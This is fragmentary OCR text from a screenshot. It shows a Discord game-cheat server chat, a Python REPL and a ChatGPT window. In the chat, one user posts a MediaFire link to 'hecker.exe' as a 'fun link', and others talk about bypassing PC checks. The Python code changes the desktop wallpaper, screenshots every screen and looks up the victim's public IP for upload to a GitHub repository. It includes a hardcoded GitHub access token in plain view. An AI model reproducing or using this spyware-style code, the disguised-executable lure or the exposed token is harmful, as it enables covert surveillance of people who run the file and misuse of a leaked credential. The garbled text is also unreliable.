 Discord
Lil baby fan club
restock
01
rules
tos
02
media
SUPPORT
support
fixs
MAIN
announcement
lil-baby
03
chat
cmds
read-me
04
lil-baby-clips
configurations
Hangout
m1sty vr
LIVE
Screen 1
Äänet yhdistetty
Super Gooner 14350
MiPe
Älä häiritse
LFG
GM
45
chat
Hae
doesnt work
lwhsnz tänään klo 20.45
Who needs help w bypasing pc checks
inmycrocs C tänään klo 20.48
yo does v3 work on rivals
mya C tänään klo 20.48
anyone got v3 configs dm me pls
@ab doesnt work
blank C tänään klo 20.48
? how
its in celex-v3 configs folder?
ab C tänään klo 20.49
yes
look indms
@5igo its fn + >
9ihvb C tänään klo 20.49
why doesnt it work w me then.
ab C tänään klo 20.50
someone help bro
MiPe C tänään klo 20.50
https://www.mediafire.com/file/zfsw6sv5ooqj4sh/hecker.exe/file
ab C tänään klo 20.50
i cant even use my cfgs it dont workkk
MiPe https://www.mediafire.com/file/zfsw6sv5ooqj4sh/hecker.exe/file
MiPe C tänään klo 20.50
fun link
Who needs help w bypasing pc checks
javxn C tänään klo 20.50
how you bypas
Lähetä viesti: #chat
GIF
APPI
Security APPI
Pelaa: /help | securitybot.gg
Ticket Tool APPI
verify bot APPI
STAFF — 7
!
! Vyx
aj
convc
Pelaa: Fortnite
cr1tical
deadtrail
Pelaa: Roblox
yu
FRIENDS — 6
BACKWOODS
biggestbozo884
Joe rich
yo why my microwave t...
lwhsnz
perfections
20.51
13.10.2024
Kirjaudu sisään
Configure Private Server - Roblox
ChatGPT
MediaFire - File sharing and stora
hecker
maumau
Mipetys/minecraft: moi
Python 3.12 (64-bit)
>>> def get_public_ip():
...     response = requests.get('https://api.ipify.org?format=json')
...     return response.json()['ip']
...
>>> # Vaihda taustakuva
>>> def set_desktop_background(image_path):
...     ctypes.windll.user32.SystemParametersInfoW(20, 0, image_path, 0)
...
>>> # Lataa kuva verkosta ja tallenna se paikallisesti
>>> def download_image(url, filename):
...     urlretrieve(url, filename)
...
>>> # Lataa ja aseta uusi taustakuva heti
>>> background_image_path = "new_background.jpg"
>>> download_image("https://m.media-amazon.com/images/I/610wtnDBoiL._AC_SL1100_.jpg", background_image_path)
>>> set_desktop_background(background_image_path)
>>>
>>> # Odota hetki taustakuvan vaihtamisen jälkeen
>>> time.sleep(1)
>>>
>>> # Luo uusi tiedostonimi satunnaisilla numeroilla
>>> random_number = random.randint(100000000000, 999999999999)  # Satunnainen numero
>>> screenshot_path = f"aurinko{random_number}.png"  # Esim. aurinko123456789012.png
>>>
>>> # Hae ja näytä käyttäjän IP-osoite
>>> ip_address = get_public_ip()
>>>
>>> # Näytä IP-osoite Tkinter-ikkunassa
>>> root = tk.Tk()
>>>
Jaa
Fn
a tapahtua heti kun scriptin
a, että taustakuva vaihdetaan heti
akuva vaihdetaan heti, kun skripti
yy.
Kopioi koodi
E/REPO_NAME/contents/PATH_TO_IMAGE"
# Muokkaa seuraavat muuttujat
username = "Mipetys"  # Oikea käyttäjätunnus
token = "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"  # Henkilökohtainen pääsytunnus
repo_name = "minecraft"  # Oikea repositorion nimi
def take_screenshot(filename):
screenshot = ImageGrab.grab(all_screens=True)  # Ota näyttökuva kaikilta näytöiltä
screenshot.save(filename)  # Tallenna kuva tiedostoon
# Hae käyttäjän julkinen IP-osoite
def get_public_ip():
response = requests.get('https://api.ipify.org?format=json')
return response.json()['ip']
Tänää
Notep
Näytt
GitHu
Pytho
Pytho
Wind
Goog
Roblo
Pytho
CMD
Kood
Sovel
Robloxin monen instanssin avau
Edelliset 7 päivää
Python skripti netin nopeusmitta
Tulostuksen poistaminen koodist
Python skripti kirjaimista
Python skripti merkin tulostus
Eläinlaatikkoprojekti ja kirjoitus
Python skripti tulostus
Python skripti numerot 1-1000
Päivitä sopimus
Enemmän käyttöoikeuksia...
Lähetä viesti ChatGPT:lle
ChatGPT voi tehdä virheitä. Suosittelemme tarkastamaan tärkeät tiedot.
FIN
20.51
13.10.2024